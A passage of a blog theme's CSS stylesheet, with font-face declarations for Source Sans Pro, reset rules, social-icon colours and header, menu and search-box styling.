		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold Italic'), local(SourceSansPro-BoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdj18Smxg.woff2) format("woff2");
		unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold Italic'), local(SourceSansPro-BoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdi18Smxg.woff2) format("woff2");
		unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold Italic'), local(SourceSansPro-BoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSds18Q.woff2) format("woff2");
		unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Regular'), local(SourceSansPro-Regular), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNa7lqDY.woff2) format("woff2");
		unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Regular'), local(SourceSansPro-Regular), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK3dSBYKcSV-LCoeQqfX1RYOo3qPK7lqDY.woff2) format("woff2");
		unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Regular'), local(SourceSansPro-Regular), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNK7lqDY.woff2) format("woff2");
		unicode-range: U+1F00-1FFF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Regular'), local(SourceSansPro-Regular), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK3dSBYKcSV-LCoeQqfX1RYOo3qO67lqDY.woff2) format("woff2");
		unicode-range: U+0370-03FF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Regular'), local(SourceSansPro-Regular), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK3dSBYKcSV-LCoeQqfX1RYOo3qN67lqDY.woff2) format("woff2");
		unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Regular'), local(SourceSansPro-Regular), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNq7lqDY.woff2) format("woff2");
		unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Regular'), local(SourceSansPro-Regular), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7l.woff2) format("woff2");
		unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold'), local(SourceSansPro-SemiBold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmhduz8A.woff2) format("woff2");
		unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold'), local(SourceSansPro-SemiBold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwkxduz8A.woff2) format("woff2");
		unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold'), local(SourceSansPro-SemiBold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmxduz8A.woff2) format("woff2");
		unicode-range: U+1F00-1FFF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold'), local(SourceSansPro-SemiBold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlBduz8A.woff2) format("woff2");
		unicode-range: U+0370-03FF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold'), local(SourceSansPro-SemiBold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmBduz8A.woff2) format("woff2");
		unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold'), local(SourceSansPro-SemiBold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmRduz8A.woff2) format("woff2");
		unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold'), local(SourceSansPro-SemiBold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlxdu.woff2) format("woff2");
		unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold'), local(SourceSansPro-Bold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmhduz8A.woff2) format("woff2");
		unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold'), local(SourceSansPro-Bold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwkxduz8A.woff2) format("woff2");
		unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold'), local(SourceSansPro-Bold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmxduz8A.woff2) format("woff2");
		unicode-range: U+1F00-1FFF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold'), local(SourceSansPro-Bold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlBduz8A.woff2) format("woff2");
		unicode-range: U+0370-03FF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold'), local(SourceSansPro-Bold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmBduz8A.woff2) format("woff2");
		unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold'), local(SourceSansPro-Bold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmRduz8A.woff2) format("woff2");
		unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold'), local(SourceSansPro-Bold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlxdu.woff2) format("woff2");
		unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
	}
	/*-- Reset CSS --*/
	
	a,
	abbr,
	acronym,
	address,
	applet,
	b,
	big,
	blockquote,
	body,
	caption,
	center,
	cite,
	code,
	dd,
	del,
	dfn,
	div,
	dl,
	dt,
	em,
	fieldset,
	font,
	form,
	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	html,
	i,
	iframe,
	img,
	ins,
	kbd,
	label,
	legend,
	li,
	object,
	p,
	pre,
	q,
	s,
	samp,
	small,
	span,
	strike,
	strong,
	sub,
	sup,
	table,
	tbody,
	td,
	tfoot,
	th,
	thead,
	tr,
	tt,
	u,
	ul,
	var {
		padding: 0;
		border: 0;
		outline: 0;
		vertical-align: baseline;
		background: 0 0;
		text-decoration: none;
		padding: 0;
		margin: 0
	}
	
	form,
	textarea,
	input,
	button {
		-webkit-appearance: none;
		-moz-appearance: none;
		appearance: none;
		outline: none;
		border-radius: 0
	}
	
	dl,
	ul {
		list-style-position: inside;
		font-weight: 400;
		list-style: none
	}
	
	ul li {
		list-style: none
	}
	
	caption,
	th {
		text-align: center
	}
	
	img {
		border: none;
		position: relative
	}
	
	a,
	a:visited {
		text-decoration: none
	}
	
	.clearfix {
		clear: both
	}
	
	.section,
	.widget,
	.widget ul {
		margin: 0;
		padding: 0
	}
	
	a {
		color: #0288d1
	}
	
	a img {
		border: 0
	}
	
	abbr {
		text-decoration: none
	}
	
	.CSS_LIGHTBOX {
		z-index: 999999!important
	}
	
	.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT {
		opacity: 0
	}
	
	.separator a {
		clear: none!important;
		float: none!important;
		margin-left: 0!important;
		margin-right: 0!important
	}
	
	#navbar-iframe,
	.widget-item-control,
	a.quickedit,
	.home-link,
	.feed-links {
		display: none!important
	}
	
	.center {
		display: table;
		margin: 0 auto;
		position: relative
	}
	
	.widget > h2,
	.widget > h3 {
		display: none
	}
	
	.widget iframe,
	.widget img {
		max-width: 100%
	}
	/*-- Body Content CSS --*/
	
	:root {
		--body-font: 'Source Sans Pro', Arial, sans-serif;
		--title-font: 'Source Sans Pro', Arial, sans-serif;
		--text-font: 'Source Sans Pro', Arial, sans-serif
	}
	
	body {
		position: relative;
		background-color: #f5f5f5;
		background: #f5f5f5 url() repeat scroll top left;
		font-family: var(--body-font);
		font-size: 14px;
		color: #656565;
		font-weight: 400;
		font-style: normal;
		line-height: 1.4em;
		word-wrap: break-word;
		margin: 0;
		padding: 0
	}
	
	.rtl {
		direction: rtl
	}
	
	.no-items.section {
		display: none
	}
	
	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		font-family: var(--title-font);
		font-weight: 700
	}
	
	#outer-wrapper {
		position: relative;
		overflow: hidden;
		width: 100%;
		max-width: calc(728px + 50px);
		margin: 0 auto;
		background-color: #ffffff;
		box-shadow: 0 0 20px rgba(0, 0, 0, 0.1)
	}
	
	#outer-wrapper.full-width {
		max-width: 100%
	}
	
	.row-x1 {
		width: 728px
	}
	
	#content-wrapper {
		position: relative;
		float: left;
		width: 100%;
		overflow: hidden;
		padding: 25px 0;
		margin: 0;
		border-top: 0
	}
	
	#content-wrapper > .container {
		margin: 0 auto
	}
	
	#main-wrapper {
		position: relative;
		float: left;
		width: calc(100% - (160px + 25px));
		box-sizing: border-box;
		padding: 0
	}
	
	.left-sidebar #main-wrapper,
	.rtl #main-wrapper {
		float: right
	}
	
	#sidebar-wrapper {
		position: relative;
		float: right;
		width: 160px;
		box-sizing: border-box;
		padding: 0
	}
	
	.left-sidebar #sidebar-wrapper,
	.rtl #sidebar-wrapper {
		float: left
	}
	
	.entry-image-link,
	.cmm-avatar,
	.comments .avatar-image-container {
		overflow: hidden;
		background-color: rgba(155, 155, 155, 0.08);
		z-index: 5;
		color: transparent!important
	}
	
	.entry-thumb {
		display: block;
		position: relative;
		width: 100%;
		height: 100%;
		background-size: cover;
		background-position: center center;
		background-repeat: no-repeat;
		z-index: 1;
		opacity: 0;
		transition: opacity .35s ease, transform .3s ease
	}
	
	.entry-thumb.lazy-ify {
		opacity: 1
	}
	
	.entry-image-link:hover .entry-thumb,
	.featured-item-inner:hover .entry-thumb {
		transform: scale(1.05)
	}
	
	.before-mask:before {
		content: '';
		position: absolute;
		left: 0;
		right: 0;
		bottom: 0;
		height: 100%;
		background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.65));
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		z-index: 2;
		opacity: 1;
		margin: 0;
		transition: opacity .25s ease
	}
	
	.entry-title {
		color: #1f2532
	}
	
	.entry-title a {
		color: #1f2532;
		display: block
	}
	
	.entry-title a:hover {
		color: #0288d1
	}
	
	.excerpt {
		font-family: var(--text-font)
	}
	
	.social a:before {
		display: inline-block;
		font-family: 'Font Awesome 5 Brands';
		font-style: normal;
		font-weight: 400
	}
	
	.social .blogger a:before {
		content: "\f37d"
	}
	
	.social .facebook a:before {
		content: "\f082"
	}
	
	.social .facebook-f a:before {
		content: "\f39e"
	}
	
	.social .twitter a:before {
		content: "\f099"
	}
	
	.social .rss a:before {
		content: "\f09e";
		font-family: 'Font Awesome 5 Free';
		font-weight: 900
	}
	
	.social .youtube a:before {
		content: "\f167"
	}
	
	.social .skype a:before {
		content: "\f17e"
	}
	
	.social .stumbleupon a:before {
		content: "\f1a4"
	}
	
	.social .tumblr a:before {
		content: "\f173"
	}
	
	.social .vk a:before {
		content: "\f189"
	}
	
	.social .stack-overflow a:before {
		content: "\f16c"
	}
	
	.social .github a:before {
		content: "\f09b"
	}
	
	.social .linkedin a:before {
		content: "\f0e1"
	}
	
	.social .dribbble a:before {
		content: "\f17d"
	}
	
	.social .soundcloud a:before {
		content: "\f1be"
	}
	
	.social .behance a:before {
		content: "\f1b4"
	}
	
	.social .digg a:before {
		content: "\f1a6"
	}
	
	.social .instagram a:before {
		content: "\f16d"
	}
	
	.social .pinterest a:before {
		content: "\f0d2"
	}
	
	.social .pinterest-p a:before {
		content: "\f231"
	}
	
	.social .twitch a:before {
		content: "\f1e8"
	}
	
	.social .delicious a:before {
		content: "\f1a5"
	}
	
	.social .codepen a:before {
		content: "\f1cb"
	}
	
	.social .flipboard a:before {
		content: "\f44d"
	}
	
	.social .reddit a:before {
		content: "\f281"
	}
	
	.social .whatsapp a:before {
		content: "\f232"
	}
	
	.social .messenger a:before {
		content: "\f39f"
	}
	
	.social .snapchat a:before {
		content: "\f2ac"
	}
	
	.social .telegram a:before {
		content: "\f3fe"
	}
	
	.social .discord a:before {
		content: "\f392"
	}
	
	.social .share a:before {
		content: "\f064";
		font-family: 'Font Awesome 5 Free';
		font-weight: 900
	}
	
	.social .email a:before {
		content: "\f0e0";
		font-family: 'Font Awesome 5 Free';
		font-weight: 400
	}
	
	.social .external-link a:before {
		content: "\f35d";
		font-family: 'Font Awesome 5 Free';
		font-weight: 900
	}
	
	.social-bg .blogger a,
	.social-bg-hover .blogger a:hover {
		background-color: #ff5722
	}
	
	.social-bg .facebook a,
	.social-bg .facebook-f a,
	.social-bg-hover .facebook a:hover,
	.social-bg-hover .facebook-f a:hover {
		background-color: #3b5999
	}
	
	.social-bg .twitter a,
	.social-bg-hover .twitter a:hover {
		background-color: #00acee
	}
	
	.social-bg .youtube a,
	.social-bg-hover .youtube a:hover {
		background-color: #f50000
	}
	
	.social-bg .instagram a,
	.social-bg-hover .instagram a:hover {
		background: linear-gradient(15deg, #ffb13d, #dd277b, #4d5ed4)
	}
	
	.social-bg .pinterest a,
	.social-bg .pinterest-p a,
	.social-bg-hover .pinterest a:hover,
	.social-bg-hover .pinterest-p a:hover {
		background-color: #ca2127
	}
	
	.social-bg .dribbble a,
	.social-bg-hover .dribbble a:hover {
		background-color: #ea4c89
	}
	
	.social-bg .linkedin a,
	.social-bg-hover .linkedin a:hover {
		background-color: #0077b5
	}
	
	.social-bg .tumblr a,
	.social-bg-hover .tumblr a:hover {
		background-color: #365069
	}
	
	.social-bg .twitch a,
	.social-bg-hover .twitch a:hover {
		background-color: #6441a5
	}
	
	.social-bg .rss a,
	.social-bg-hover .rss a:hover {
		background-color: #ffc200
	}
	
	.social-bg .skype a,
	.social-bg-hover .skype a:hover {
		background-color: #00aff0
	}
	
	.social-bg .stumbleupon a,
	.social-bg-hover .stumbleupon a:hover {
		background-color: #eb4823
	}
	
	.social-bg .vk a,
	.social-bg-hover .vk a:hover {
		background-color: #4a76a8
	}
	
	.social-bg .stack-overflow a,
	.social-bg-hover .stack-overflow a:hover {
		background-color: #f48024
	}
	
	.social-bg .github a,
	.social-bg-hover .github a:hover {
		background-color: #24292e
	}
	
	.social-bg .soundcloud a,
	.social-bg-hover .soundcloud a:hover {
		background: linear-gradient(#ff7400, #ff3400)
	}
	
	.social-bg .behance a,
	.social-bg-hover .behance a:hover {
		background-color: #191919
	}
	
	.social-bg .digg a,
	.social-bg-hover .digg a:hover {
		background-color: #1b1a19
	}
	
	.social-bg .delicious a,
	.social-bg-hover .delicious a:hover {
		background-color: #0076e8
	}
	
	.social-bg .codepen a,
	.social-bg-hover .codepen a:hover {
		background-color: #000
	}
	
	.social-bg .flipboard a,
	.social-bg-hover .flipboard a:hover {
		background-color: #f52828
	}
	
	.social-bg .reddit a,
	.social-bg-hover .reddit a:hover {
		background-color: #ff4500
	}
	
	.social-bg .whatsapp a,
	.social-bg-hover .whatsapp a:hover {
		background-color: #3fbb50
	}
	
	.social-bg .messenger a,
	.social-bg-hover .messenger a:hover {
		background-color: #0084ff
	}
	
	.social-bg .snapchat a,
	.social-bg-hover .snapchat a:hover {
		background-color: #ffe700
	}
	
	.social-bg .telegram a,
	.social-bg-hover .telegram a:hover {
		background-color: #179cde
	}
	
	.social-bg .discord a,
	.social-bg-hover .discord a:hover {
		background-color: #7289da
	}
	
	.social-bg .share a,
	.social-bg-hover .share a:hover {
		background-color: #aaaaaa
	}
	
	.social-bg .email a,
	.social-bg-hover .email a:hover {
		background-color: #888
	}
	
	.social-bg .external-link a,
	.social-bg-hover .external-link a:hover {
		background-color: #1f2532
	}
	
	.social-color .blogger a,
	.social-color-hover .blogger a:hover {
		color: #ff5722
	}
	
	.social-color .facebook a,
	.social-color .facebook-f a,
	.social-color-hover .facebook a:hover,
	.social-color-hover .facebook-f a:hover {
		color: #3b5999
	}
	
	.social-color .twitter a,
	.social-color-hover .twitter a:hover {
		color: #00acee
	}
	
	.social-color .youtube a,
	.social-color-hover .youtube a:hover {
		color: #f50000
	}
	
	.social-color .instagram a,
	.social-color-hover .instagram a:hover {
		color: #dd277b
	}
	
	.social-color .pinterest a,
	.social-color .pinterest-p a,
	.social-color-hover .pinterest a:hover,
	.social-color-hover .pinterest-p a:hover {
		color: #ca2127
	}
	
	.social-color .dribbble a,
	.social-color-hover .dribbble a:hover {
		color: #ea4c89
	}
	
	.social-color .linkedin a,
	.social-color-hover .linkedin a:hover {
		color: #0077b5
	}
	
	.social-color .tumblr a,
	.social-color-hover .tumblr a:hover {
		color: #365069
	}
	
	.social-color .twitch a,
	.social-color-hover .twitch a:hover {
		color: #6441a5
	}
	
	.social-color .rss a,
	.social-color-hover .rss a:hover {
		color: #ffc200
	}
	
	.social-color .skype a,
	.social-color-hover .skype a:hover {
		color: #00aff0
	}
	
	.social-color .stumbleupon a,
	.social-color-hover .stumbleupon a:hover {
		color: #eb4823
	}
	
	.social-color .vk a,
	.social-color-hover .vk a:hover {
		color: #4a76a8
	}
	
	.social-color .stack-overflow a,
	.social-color-hover .stack-overflow a:hover {
		color: #f48024
	}
	
	.social-color .github a,
	.social-color-hover .github a:hover {
		color: #24292e
	}
	
	.social-color .soundcloud a,
	.social-color-hover .soundcloud a:hover {
		color: #ff7400
	}
	
	.social-color .behance a,
	.social-color-hover .behance a:hover {
		color: #191919
	}
	
	.social-color .digg a,
	.social-color-hover .digg a:hover {
		color: #1b1a19
	}
	
	.social-color .delicious a,
	.social-color-hover .delicious a:hover {
		color: #0076e8
	}
	
	.social-color .codepen a,
	.social-color-hover .codepen a:hover {
		color: #000
	}
	
	.social-color .flipboard a,
	.social-color-hover .flipboard a:hover {
		color: #f52828
	}
	
	.social-color .reddit a,
	.social-color-hover .reddit a:hover {
		color: #ff4500
	}
	
	.social-color .whatsapp a,
	.social-color-hover .whatsapp a:hover {
		color: #3fbb50
	}
	
	.social-color .messenger a,
	.social-color-hover .messenger a:hover {
		color: #0084ff
	}
	
	.social-color .snapchat a,
	.social-color-hover .snapchat a:hover {
		color: #ffe700
	}
	
	.social-color .telegram a,
	.social-color-hover .telegram a:hover {
		color: #179cde
	}
	
	.social-color .discord a,
	.social-color-hover .discord a:hover {
		color: #7289da
	}
	
	.social-color .share a,
	.social-color-hover .share a:hover {
		color: #aaaaaa
	}
	
	.social-color .email a,
	.social-color-hover .email a:hover {
		color: #888
	}
	
	.social-color .external-link a,
	.social-color-hover .external-link a:hover {
		color: #1f2532
	}
	
	#header-wrapper {
		position: relative;
		float: left;
		width: 100%;
		margin: 0
	}
	
	#header-wrapper .container {
		position: relative;
		margin: 0 auto
	}
	
	.topbar {
		position: relative;
		float: left;
		width: 100%;
		height: 36px;
		background-color: #1f2532;
		padding: 0;
		margin: 0
	}
	
	.no-topbar .topbar {
		display: none
	}
	
	.topbar.border {
		border-bottom: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	#topbar-menu {
		position: relative;
		float: left;
		height: 36px;
		margin: 0
	}
	
	.rtl #topbar-menu {
		float: right
	}
	
	#topbar-menu .widget > .widget-title {
		display: none
	}
	
	.topbar-menu ul li {
		float: left;
		height: 36px;
		line-height: 36px;
		margin: 0 21px 0 0
	}
	
	.rtl .topbar-menu ul li {
		float: right;
		margin: 0 0 0 21px
	}
	
	.topbar-menu ul li a {
		display: block;
		font-size: 14px;
		color: #ffffff;
		font-weight: 400
	}
	
	.topbar-menu ul li a:hover {
		color: #0288d1
	}
	
	#topbar-social {
		position: relative;
		float: right;
		height: 36px;
		margin: 0
	}
	
	.rtl #topbar-social {
		float: left
	}
	
	#topbar-social .widget > .widget-title {
		display: none
	}
	
	.topbar-social ul li {
		float: left;
		height: 36px;
		line-height: 36px;
		margin: 0 0 0 17px
	}
	
	.rtl .topbar-social ul li {
		float: right;
		margin: 0 17px 0 0
	}
	
	.topbar-social ul li a {
		display: block;
		font-size: 12px;
		color: #ffffff
	}
	
	.topbar-social ul li a:hover {
		color: #0288d1
	}
	
	.headerify-wrap {
		position: relative;
		float: left;
		width: 100%;
		height: 58px;
		background-color: #0288d1;
		padding: 0;
		margin: 0
	}
	
	.headerify-fixed {
		position: relative;
		float: left;
		width: 100%;
		height: 58px;
		padding: 0;
		margin: 0
	}
	
	.headerify {
		position: relative;
		width: 100%;
		height: 58px;
		max-width: calc(728px + 50px);
		background-color: #0288d1;
		box-sizing: border-box;
		padding: 0;
		margin: 0 auto
	}
	
	.headerify.border {
		border-bottom: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	#outer-wrapper.full-width .headerify {
		max-width: 100%
	}
	
	.main-logo {
		position: relative;
		float: left;
		width: 100%;
		height: 44px;
		overflow: hidden;
		text-align: center;
		padding: 7px 0;
		margin: 0;
		transition: padding .25s ease
	}
	
	.rtl .main-logo {
		float: right
	}
	
	.header-widget {
		display: inline-block;
		max-width: calc(100% - 120px);
		margin: 0 auto
	}
	
	.main-logo .main-logo-img {
		float: left;
		height: 44px;
		overflow: hidden
	}
	
	.main-logo img {
		max-width: 100%;
		height: 44px;
		margin: 0
	}
	
	.main-logo h1,
	.main-logo h2 {
		display: block;
		font-size: 25px;
		color: #ffffff;
		font-weight: 600;
		line-height: 44px;
		margin: 0
	}
	
	.main-logo h1 a,
	.main-logo h2 a {
		display: inline-block;
		color: #ffffff
	}
	
	.main-logo h1 a:hover,
	.main-logo h2 a:hover {
		color: #e5f3fa
	}
	
	.main-logo #h1-tag {
		position: absolute;
		top: -9000px;
		left: -9000px;
		display: none;
		visibility: hidden
	}
	
	.main-logo .in-label .main-logo-img,
	.main-logo .in-label h1.blog-title {
		display: none
	}
	
	.menu-toggle {
		position: absolute;
		top: 0;
		left: 0;
		height: 44px;
		color: #ffffff;
		font-size: 14px;
		font-weight: 600;
		text-align: center;
		text-transform: uppercase;
		line-height: 44px;
		cursor: pointer;
		z-index: 20;
		padding: 0;
		margin: 7px 0 0;
		transition: margin .25s ease
	}
	
	.rtl .menu-toggle {
		left: unset;
		right: 0
	}
	
	.menu-toggle:before {
		content: "\f0c9";
		font-family: 'Font Awesome 5 Free';
		font-weight: 900;
		margin: 0 7px 0 0
	}
	
	.menu-active .menu-toggle:before {
		content: "\f00d"
	}
	
	.rtl .menu-toggle:before {
		margin: 0 0 0 7px
	}
	
	.menu-toggle:hover {
		color: #e5f3fa
	}
	
	.search-toggle {
		position: absolute;
		top: 0;
		right: 0;
		height: 44px;
		color: #ffffff;
		font-size: 14px;
		font-weight: 600;
		text-align: center;
		text-transform: uppercase;
		line-height: 44px;
		cursor: pointer;
		z-index: 20;
		padding: 0;
		margin: 7px 0 0;
		transition: margin .25s ease
	}
	
	.rtl .search-toggle {
		right: unset;
		left: 0
	}
	
	.search-toggle:after {
		content: "\f002";
		font-family: 'Font Awesome 5 Free';
		font-weight: 900;
		margin: 0 0 0 7px
	}
	
	.rtl .search-toggle:after {
		margin: 0 7px 0 0
	}
	
	.search-active .search-toggle:after {
		content: "\f00d"
	}
	
	.search-toggle:hover {
		color: #e5f3fa
	}
	
	#nav-search {
		position: absolute;
		top: 58px;
		right: 0;
		width: 250px;
		max-width: 100%;
		height: 54px;
		z-index: 25;
		background-color: #ffffff;
		box-sizing: border-box;
		padding: 10px;
		visibility: hidden;
		opacity: 0;
		border-radius: 3px 0 3px 3px;
		box-shadow: 0 1px 3px rgba(0, 0, 0, .1);
		transition: all .17s ease
	}
	
	.rtl #nav-search {
		border-radius: 0 3px 3px 3px
	}
	
	.search-active #nav-search {
		visibility: visible;
		opacity: 1
	}
	
	.rtl #nav-search {
		right: unset;
		left: 0
	}
	
	#nav-search:before {
		content: '';
		position: absolute;
		top: 0;
		right: 0;
		width: 0;
		height: 0;
		border: 10px solid transparent;
		border-bottom-color: #ffffff;
		margin: -20px 0 0
	}
	
	.rtl #nav-search:before {
		right: unset;
		left: 0
	}
	
	#nav-search .search-form {
		width: 100%;
		height: 34px;
		background-color: rgba(0, 0, 0, 0);
		display: flex;
		overflow: hidden;
		box-sizing: border-box;
		padding: 2px;
		border: 1px solid rgba(155, 155, 155, 0.2);
		border-radius: 3px
	}
	
	#nav-search .search-input {
		width: 100%;
		color: #1f2532;
		margin: 0;
		padding: 0 10px;
		background-color: rgba(0, 0, 0, 0);
		font-family: inherit;
		font-size: 14px;
		font-weight: 400;
		box-sizing: border-box;
		border: 0
	}
	
	.rtl #nav-search .search-input {
		padding: 0 15px 0 50px
	}
	
	#nav-search .search-input:focus {
		color: #1f2532;
		outline: none
	}
	
	#nav-search .search-input::placeholder {
		color: #1f2532;
		opacity: .5
	}
	
	#nav-search .search-action {
		background-color: #0288d1;
		font-family: inherit;
